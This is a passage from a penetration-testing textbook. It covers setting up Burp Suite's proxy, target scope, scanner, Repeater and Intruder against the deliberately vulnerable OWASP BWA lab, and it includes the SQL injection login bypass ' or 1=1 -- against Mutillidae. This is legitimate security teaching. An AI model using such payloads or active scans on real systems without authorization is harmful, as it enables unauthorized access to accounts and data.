The **Proxy Listeners** section is where you define the proxy details. The default configuration will suffice for the activities we will perform. An additional configuration item that is worth enabling is under the **Response Modification** section of the proxy options. This setting is titled **Unhide hidden form fields**, as seen in the following screenshot:

| ? | Response Modification                                                   |
|---|-------------------------------------------------------------------------|
| ۲ | These settings are used to perform automatic modification of responses. |
|   | 🕑 Unhide hidden form fields                                             |
|   | Prominently highlight unhidden fields                                   |
|   | Enable disabled form fields                                             |
|   | Remove input field length limits                                        |
|   | Remove JavaScript form validation                                       |
|   | Remove all JavaScript                                                   |
|   | Remove <object> tags</object>                                           |
|   | Convert HTTPS links to HTTP                                             |
|   | Remove secure flag from cookies                                         |

Figure 9: Enabling Unhide hidden form fields



Hidden HTML forms are a common mechanism for the superficial, unchanged transmission of data via the client. The field is not displayed on screen if it's flagged as hidden. The name and value of the field are, however, stored in the form and will be returned to the application when the user submits the form. Burp Proxy can be used to intercept the application submitting the form and change the value.

Configuring this in Firefox ESR can be done as follows:

1. Open Firefox ESR and navigate to **Preferences**:



Figure 10: Navigating to the Firefox preferences



A quicker way to navigate to the preferences is to navigate to the about :preferences URL within Firefox ESR.

2. Once you are inside the preferences, search for proxy and click on the Settings button.

3. Once inside the proxy settings, you can define the Burp Suite proxy as per the following screenshot:

| Configure Proxy Access to the Internet      |  |  |  |  |  |  |  |  |
|---------------------------------------------|--|--|--|--|--|--|--|--|
| O No proxy                                  |  |  |  |  |  |  |  |  |
| Auto-detect proxy settings for this network |  |  |  |  |  |  |  |  |
| Use system proxy settings                   |  |  |  |  |  |  |  |  |
| Manual proxy configuration                  |  |  |  |  |  |  |  |  |
| HTTP Proxy 127.0.0.1 Port 8080              |  |  |  |  |  |  |  |  |
| Use this proxy server for all protocols     |  |  |  |  |  |  |  |  |

Figure 11: Defining the Burp Suite proxy within Firefox ESR

In the previous section, we mentioned that this method can become frustrating, as sometimes, you will need to browse without using the Burp Suite proxy.

To configure the Burp Suite proxy in an add-on, such as FoxyProxy, all that is required is for us to define the proxy settings (*Figure 12*) and, once the configuration is saved, you will be able to switch between the proxy settings:

| Add Proxy                                                                                                    |                                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
| Proxy Type ★                                                                                                    | Title or Description (optional) Burp Suite Proxy                           |
| Color<br>#cc0505                                                                                                    | IP address, DNS name, server name 🚖                                        |
| Add whitelist pattern to match all URLs On O<br>Do not use for localhost and On O<br>Intranet/private IP addresses<br>Help | Port * 8080 Username (optional)                                            |
|                                                                                                    | Password (optional)<br>Cancel Save & Add Another Save & Edit Patterns Save |

Figure 12: Adding the Burp Suite proxy to FoxyProxy

[ 180 ]

Now that we have the proxy set up and configured, let's move onto the next tool, where we will define the target and perform activities such as mapping out the site.



Because the proxy in Burp Suite works as an intercepting proxy, you must forward requests when you browse to a URL. If you do not forward the request, the URL will not load in the browser.

# Target

This tool provides detailed information on the content and workflow of your target application. It assists you in leading the testing process. Within this tool, the target site can be mapped out (manually or by using the integrated crawler), and the scope can be modified after the applications are mapped.

We will define our target as the main IP address of the BWA virtual machine. For example, as per the screenshot in the previous section, my BWA virtual machine has an IP address of 192.168.34.152.

The target can be defined using the following steps:

- 1. Click on the **Target** tool and select **Scope**.
- 2. Click on **Add** under the **Target Scope** section, and input the IP address of your BWA virtual machine.
- 3. Burp Suite will prompt you to log out-of-scope items. In this case, we do not want to log them, so select **Yes** so that Burp Suite does not send out-of-scope items to the other tools:

| Target  | Proxy                                                                                                    | Spider | Scanner | Intruder               | Repeater  | Sequencer | Decoder | Comparer                                                  | Extender                                                                      | Project options                                                                  | User options                                                     | Alerts               |  |
|---------|----------------------------------------------------------------------------------------------------|--------|---------|------------------------|-----------|-----------|---------|-----------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------|------------------------------------------------------------------|----------------------|--|
| Site ma | Site map Scope                                                                                                    |        |         |                        |           |           |         |                                                           |                                                                               |                                                                                  |                                                                  |                      |  |
|         | <ul> <li>Target Scope</li> <li>Define the in-scope targets for your current work. This configuration affects the behavior of tools throughout the suite. The easiest way to configure scope is to browse to your target and use the context menus in the site map to include or exclude URL paths.</li> <li>Use advanced scope control Include in scope</li> </ul> |        |         |                        |           |           |         |                                                           |                                                                               |                                                                                  |                                                                  |                      |  |
|         | Add<br>Edit<br>Remove<br>Paste URL<br>Load                                                                                                    | Enal   | bled P  | refix<br>ttp://192.164 | 8.34.152/ |           | 0       | You have<br>Proxy to<br>Burp too<br>Answerir<br>out-of-sc | Prox<br>added an ite<br>stop sending<br>ls?<br>wg "yes" will a<br>cope items. | ny history loggi<br>am to Target scope<br>out-of-scope item<br>avoid accumulatin | ng<br>. Do you want B<br>s to the history o<br>g project data fo | urp<br>or other<br>r |  |
| Ð       | clude from                                                                                                    | scope  |         |                        |           |           |         | 🗌 Alwa                                                    | ys take the s                                                                 | ame action in futu                                                               | re Yes                                                           | No                   |  |
|         | Add<br>Edit<br>Remove<br>Paste URL<br>Load                                                                                                    | Enal   | bled P  | refix                  |           |           |         |                                                           |                                                                               | •                                                                                |                                                                  |                      |  |

Figure 13: Defining the target in Burp Suite

4. Once you have defined the target scope as the BWA virtual machine IP address, open Firefox and navigate to the URL of the BWA virtual machine, for example, http://192.168.34.152. You will notice that, without forwarding the request in the **Proxy** tool (*Figure 14*), the web page will not load:

| Target P  | roxy Spider        | Scanner Intruder   | Repeater | Sequencer |
|-----------|--------------------|--------------------|----------|-----------|
| Intercept | HTTP history       | WebSockets history | Options  |           |
| Request   | t to http://192.16 | 8.34.152:80        | t is on  | Action    |

Figure 14: Forwarding requests using the Proxy tool

5. Once you have forwarded the request, the BWA main page will load. Within the **Target** tool under **Site map** (*Figure 15*), you will now have a full site map of the target web application:

| Target                                                                                                    | Proxy         | Spider     | Scanner      | Intruder    | Repeater     | Sequencer         | Decoder      | Comparer      | Extender       | Project option   | s Use    | r options | Alerts  |           |                     |         |            |
|----------------------------------------------------------------------------------------------------|---------------|------------|--------------|-------------|--------------|-------------------|--------------|---------------|----------------|------------------|----------|-----------|---------|-----------|---------------------|---------|------------|
| Site m                                                                                                    | ap Scope      |            |              |             |              |                   |              |               |                |                  |          |           |         |           |                     |         |            |
|                                                                                                    |               |            |              |             |              |                   |              | Logging o     | f out-of-scope | Proxy traffic is | disabled | d Re-e    | enable  |           |                     |         |            |
| Filter: H                                                                                                    | ding out of s | scope an   | d not found  | litems; hid | ing CSS, ima | ige and general l | binary conte | nt; hiding 4: | x responses;   | hiding empty f   | olders   |           |         |           |                     |         | ?          |
| ht                                                                                                    | p://192.168   | 34.152     |              |             |              | Cantanta          |              |               |                |                  |          |           |         |           |                     |         |            |
|                                                                                                    | /             | 01.252     |              |             |              | Contents I        | ssues        |               |                |                  |          |           |         |           |                     |         |            |
|                                                                                                    | AppSensor     | Demo       |              |             |              | Host              |              | Method        | URL            |                  | arams    | Status    | Length  | MIME type | Title               | Comment | Time reque |
| - 🕨 🧮                                                                                                    | ESAPI-Java-   | SwingSe    | t-Interactiv | re          |              | http://192.168.3  | 34.152       | GET           | 1              |                  |          | 200       | 28533   | HTML      | owasphwa OWASP Brok |         | 14:41:11 2 |
| <u> </u>                                                                                                    | MCIR          |            |              |             |              | http://192.168.3  | 34.152       | GET           | /animatedcoll  | lapse.js         |          | 200       | 12301   | script    |                     |         | 14:41:11 2 |
|                                                                                                    | OWASP-CS      | RFGuard    | -Test-Appli  | cation.html |              | http://192.168.3  | 34.152       | GET           | /jquery.min.js |                  |          | 200       | 57733   | script    |                     |         | 14:41:11 2 |
|                                                                                                    | WackoPick     | 0          |              |             |              | http://192.168.3  | 34.152       | GET           | /AppSensorDe   | emo/             |          |           |         | HTML      |                     |         |            |
| <b>1</b>                                                                                                    | vebGoat       | allance in |              |             |              | http://192.168.3  | 34.152       | GET           | /ESAPI-Java-S  | wingSet-In       |          |           |         | HTML      |                     |         |            |
|                                                                                                    | ammateuco     | onapse.js  | •            |             |              | http://192.168.3  | 34.152       | GET           | /MCIR          |                  |          |           |         | HTML      |                     |         |            |
|                                                                                                    | bwapp.        |            |              |             |              | http://192.168.3  | 34.152       | GET           | /OWASP-CSR     | FGuard-Tes       |          |           |         | HTML      |                     |         |            |
| ►                                                                                                    | bodgeit       |            |              |             |              | http://192.168.3  | 34.152       | GET           | /WackoPicko    |                  |          |           |         | HTML      |                     |         |            |
| • • •                                                                                                    | cyclone       |            |              |             |              | http://192.168.3  | 34.152       | GET           | /WebGoat/att   | ack              |          |           |         | HTML      |                     |         |            |
|                                                                                                    | dom-xss-ex    | ample.h    | tml          |             |              | http://192.168.3  | 34.152       | GET           | /awstats/awst  | ats.pl           | ,        |           |         | 1.177.41  |                     |         |            |
|                                                                                                    | dvwa          |            |              |             |              | http://192.168.   | 34.152       | GET           | /awstats/awst  | ats.pl?cont      | ~        |           |         | HIML      |                     |         |            |
|                                                                                                    | gallery2      |            |              |             |              | http://192.168.   | 34.152       | GEI           | /bwapp         |                  |          |           |         | HIML      |                     |         |            |
|                                                                                                    | getboo        |            |              |             |              |                   |              |               |                |                  |          |           |         |           |                     |         |            |
|                                                                                                    | ghost         |            |              |             |              |                   |              |               |                |                  |          |           |         |           |                     |         |            |
| - F 🦲                                                                                                    | gruyere       |            |              |             |              | request r         | esponse      |               |                |                  |          |           |         |           |                     |         |            |
|                                                                                                    | gtd-php       |            |              |             |              | Raw Hoad          |              | )             |                |                  |          |           |         |           |                     |         |            |
|                                                                                                    | hackxor_int   | tro.php    |              |             |              | Naw Head          | ers nex      |               |                |                  |          |           |         |           |                     |         |            |
| <u> </u>                                                                                                    | joomla        |            |              |             |              | GET / HTTP/1.     | 1            |               |                |                  |          |           |         |           |                     |         |            |
| 5                                                                                                    | jquery.min.   | js         |              |             |              | Host: 192.168     | .34.152      |               |                |                  |          |           |         |           |                     |         | - E        |
|                                                                                                    | mandiant-s    | truts-for  | ms.html      |             |              | User-Agent: N     | ozilla/5.0   | (XII; Lin)    | 1X X86_64; I   | V:60.0) Geck     | 201001   | lui rirei | OX/60.0 |           |                     |         |            |
|                                                                                                    | mono          |            |              |             |              | Accept - Langua   | ne: en·US.4  | en er=0.5     | ir-viir, appri | cacion/Amir)q    | 0.9,-/-  | .)d=0.9   |         |           |                     |         |            |
|                                                                                                    | mutillidae    |            |              |             |              | Accept - Encodi   | ng: gzip, (  | ieflate       |                |                  |          |           |         |           |                     |         |            |
| H                                                                                                    | oneiner_in    | tro.pnp    |              |             |              | DNT: 1            |              |               |                |                  |          |           |         |           |                     |         |            |
| H                                                                                                    | ownenhrick    |            |              |             |              | Connection: c     | lose         |               |                |                  |          |           |         |           |                     |         |            |
| E B                                                                                                    | peruogia      |            |              |             |              | Upgrade - Insec   | ure-Reques   | ts: 1         |                |                  |          |           |         |           |                     |         |            |
| E E                                                                                                    | phoBB2        |            |              |             |              |                   |              |               |                |                  |          |           |         |           |                     |         |            |
| ►                                                                                                    | railsooat     |            |              |             |              |                   |              |               |                |                  |          |           |         |           |                     |         |            |
|                                                                                                    | redmine       |            |              |             |              |                   |              |               |                |                  |          |           |         |           |                     |         |            |
| Image: Point of the second second | shepherd      |            |              |             |              |                   |              |               |                |                  |          |           |         |           |                     |         |            |
|                                                                                                    | tikiwiki      |            |              |             |              |                   |              |               |                |                  |          |           |         |           |                     |         |            |
|                                                                                                    | vienum        |            |              |             |              | $\frown$          | $\frown$     |               |                |                  |          |           |         |           |                     |         |            |
| - F 🧮                                                                                                    | wavsep        |            |              |             | V            | ? <               | + >          | Type a        | search term    |                  |          |           |         |           |                     |         | 0 matches  |

Figure 15: Site map populated based on the target defined

A hierarchical representation of the content is contained in the left-hand tree view, with URLs divided into domains, directories, files, and parameterized requests. To see more details, you can expand interesting branches. If you select one or more pieces of the tree, all items in the children's branches in the right-hand view will show the relevant details. The right-hand view contains details of the content of the branches selected from the tree view and any issues identified with the branch.

#### Scanner

This tool is available in the Professional Edition of Burp Suite. It provides advanced web vulnerability scanning functionality, with automatic crawling capabilities to discover content.

Leveraging the scanner functionality is as simple as right-clicking on a branch that you want to scan and selecting either the active or passive scanning function as shown in *Figure 16*:



Figure 16: Initiating the scanner functionality

There are two types of scans that can be performed, active and passive. The following details the difference between the two:

- **Passive scan**: This type of scan simply analyzes and detects vulnerabilities in the contents of existing requests and responses. Using this scan, you will be able to limit the amount of noise toward the web application. This type of scan is able to detect a number of vulnerabilities, since many can be detected using passive techniques.
- Active scan: This type of scan submits a number of customized requests and analyzes the results in search of vulnerabilities. Active scanning can identify a broader range of vulnerabilities and is essential to conduct a full application test. Keep in mind that this scan will result in a lot more noise sent toward the application.

The following figure shows the output of the issues detected by the scanner:

| Tar | get Proxy Spider Scanner       | Intruder Repeater Sequencer Decoder Com               | parer Extender | Project options | User options  | Alerts              |                      |
|-----|--------------------------------|-------------------------------------------------------|----------------|-----------------|---------------|---------------------|----------------------|
| Iss | ue activity Scan queue Live sc | anning Issue definitions Options                      |                |                 |               |                     |                      |
| # 🔺 | Host                           | URL                                                   | Status         | Issues          | Requests Erro | rs Insertion points | Start time           |
| 1   | http://192.168.34.152          | /mutillidae/                                          | 0% complete    | 2               | 3             | 6                   | 17:24:27 27 Apr 2019 |
| 2   | http://192.168.34.152          | /mutillidae/                                          | 0% complete    | 4               | 4             | 16                  | 17:24:27 27 Apr 2019 |
| 3   | http://192.168.34.152          | /mutillidae/                                          | 0% complete    | 4               | 5             | 17                  | 17:24:27 27 Apr 2019 |
| 4   | http://192.168.34.152          | /mutillidae/documentation/                            | 93% complete   | 4               | 885           | 15                  | 17:24:27 27 Apr 2019 |
| 5   | http://192.168.34.152          | /mutillidae/documentation/                            | 94% complete   | 6               | 1086          | 18                  | 17:24:27 27 Apr 2019 |
| 6   | http://192.168.34.152          | /mutillidae/documentation/                            | 90% complete   | 3               | 1139          | 20                  | 17:24:27 27 Apr 2019 |
| 7   | http://192.168.34.152          | /mutillidae/documentation/Mutillidae-Test-Scripts.txt | 55% complete   | 3               | 640           | 17                  | 17:24:27 27 Apr 2019 |
| 8   | http://192.168.34.152          | /mutillidae/documentation/change-log.html             | 33% complete   | 2               | 330           | 17                  | 17:24:27 27 Apr 2019 |
| 9   | http://192.168.34.152          | /mutillidae/documentation/how-to-access-Mutillidae    | 94% complete   | 4               | 1059          | 18                  | 17:24:27 27 Apr 2019 |
| 10  | http://192.168.34.152          | /mutillidae/documentation/mutillidae-demo.txt         | 88% complete   | 2               | 981           | 17                  | 17:24:27 27 Apr 2019 |
| 11  | http://192.168.34.152          | /mutillidae/documentation/mutillidae-installation-on  | 0% complete    | 1               | 12            | 15                  | 17:24:27 27 Apr 2019 |
| 12  | http://192.168.34.152          | /mutillidae/documentation/vulnerabilities.php         | 89% complete   | 2               | 1049          | 18                  | 17:24:27 27 Apr 2019 |
| 13  | http://192.168.34.152          | /mutillidae/framer.html                               | 93% complete   | 4               | 887           | 15                  | 17:24:28 27 Apr 2019 |
| 14  | http://192.168.34.152          | /mutillidae/images/                                   | 12% complete   | 3               | 90            | 15                  | 17:24:29 27 Apr 2019 |
| 15  | http://192.168.34.152          | /mutillidae/images/                                   | 16% complete   | 3               | 173           | 17                  | 17:24:29 27 Apr 2019 |
| 16  | http://192.168.34.152          | /mutillidae/images/                                   | waiting        |                 |               |                     |                      |
| 17  | http://192.168.34.152          | /mutillidae/images/Hints.html                         | waiting        |                 |               |                     |                      |
| 18  | http://192.168.34.152          | /mutillidae/images/Hints_files/                       | waiting        |                 |               |                     |                      |
| 19  | http://192.168.34.152          | /mutillidae/images/Hints_files/                       | waiting        |                 |               |                     |                      |
| 20  | http://192.168.34.152          | /mutillidae/images/gritter/                           | waiting        |                 |               |                     |                      |

Figure 17: Issues detected by an active scan

Opening the issue provides more information about the issue, including the host affected, the path, severity, and confidence levels as shown in *Figure 18*:

|                                                 |                                                                                                    | Scan item 5                                                                           | 6 issues   finished   http://192.168.34.152/mutillidae/documentation/                                                                                                    | ) 0      | 8  |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|----|
| Issues                                          | Base request                                                                                                    | Base response                                                                         |                                                                                                    |          |    |
| Flas<br>Seri<br>I Inpu<br>I HTT<br>Fran<br>Dire | h cross-domain<br>alized object in H<br>t returned in res<br>P TRACE method<br>neable response<br>ctory listing           | policy<br>HTTP message<br>;ponse (reflected)<br>d is enabled<br>: (potential Clickjac | king)                                                                                                    |          |    |
| Advisor                                         | y Request                                                                                                    | Response                                                                              |                                                                                                    |          |    |
| Issue:<br>Severit<br>Confide<br>Host:<br>Path:  | Flash cro<br>Flash cro<br>Flash cro<br>High<br>Flash cro<br>Flash cro<br>Flash cro<br>Flash cro<br>Flash cro<br>Flash cro | oss-domain<br>oss-domain polic<br>92.168.34.152<br>omain.xml                          | policy                                                                                                    |          |    |
| Issue of<br>The app<br>Allowin<br>unprote       | <b>letail</b><br>blication publishe<br>g access from al<br>ccted public cont                                              | es a Flash cross-do<br>Il domains means t<br>tent, this policy is l                   | main policy which allows access from any domain.<br>hat any domain can perform two-way interaction with this application. Unless the application consists<br>kely to present a significant security risk. | entirely | of |

Figure 18: Issue details

Each result of the scan contains detailed advice, often with customized information relevant to the particular vulnerability and a suitable remediation write-up. Each result will also include the complete requests and responses on which the issue was reported, with the relevant parts highlighted. These requests can be transmitted to other Burp tools as usual to check for problems or perform further testing.

#### Repeater

This is used for the manual manipulation and reissuing of HTTP requests. Once these manual requests are sent, you are able to analyze the responses. You can send requests to **Repeater** from anywhere within Burp Suite.

Let's perform a login manipulation using **Repeater**:

- 1. Turn off the Burp Suite proxy Firefox ESR, navigate to the BWA main page, and then click on **OWASP Mutillidae II**.
- 2. In the left-hand navigation, select **OWASP 2007** | **OWASP 2007 A6 Improper Error Handling** | **Login** (*Figure 19*). This will take you to a login page:



Figure 19: OWASP A6 - Improper Error Handling

3. Enable the Burp Suite Proxy interception. Once enabled, try to log in using any random credentials. On the **Proxy** tool within Burp Suite, you will see the login request being intercepted. Right-click on the request and select **Send to Repeater**. In my example, you will see that I used a random username of testing and a password of test-user as shown in *Figure 20*:



Figure 20: The login request intercepted with the Burp Suite proxy tool

4. Click on the **Repeater** tool and, on the left-hand side, you will have the intercepted login request. Click on **Go** and observe the results. Notice that the **Loggin-In-User** field is empty, as shown in the following screenshot. If you click on the **Render** tab, you will see that no user has been logged in. This tells us that the random username we have used does not exist:



Figure 21: Using Repeater to replay HTTP requests

From here on, we can modify any of the parameters in the initial request. You can try various username and password and observe the results. For demonstration purposes, we will use a common SQL injection technique (SQL injections will be covered in more detail in Chapter 8, *Attacking Web Applications*).

5. In the username= field, remove the random username you have initially used and put in the ' or 1=1 -- SQL injection command. Click on Go and observe the output (*Figure 22*). Notice that the Set-Cookie parameter is now set to username=admin and Logged-In-User is set to admin. This tells us that by using the username of ' or 1=1 -- and any password, we are able to perform a SQL injection attack and log in as an admin:



Figure 22: Performing a SQL injection attack query using Repeater

If you use the **Render** tab, you will see that the logged in user is admin.

Repeater offers a lot of functionality when it comes to manipulating requests and testing how various requests will be handled by the web application.

## Intruder

This allows for the powerful automation of customized attacks against web applications. It enables you to configure various payload, payloads options, and attack options.

Let's use Intruder to find hidden web pages in Multillidae:

1. Navigating to the BWA main page app, select **OWAP Multillidae II**. Ensure that you have Burp Proxy set to the intercept mode. Click on the **Login/Register** link at the top of the page. Find the intercepted request, right-click on it, and select **Send to Intruder** as shown in *Figure 23*:

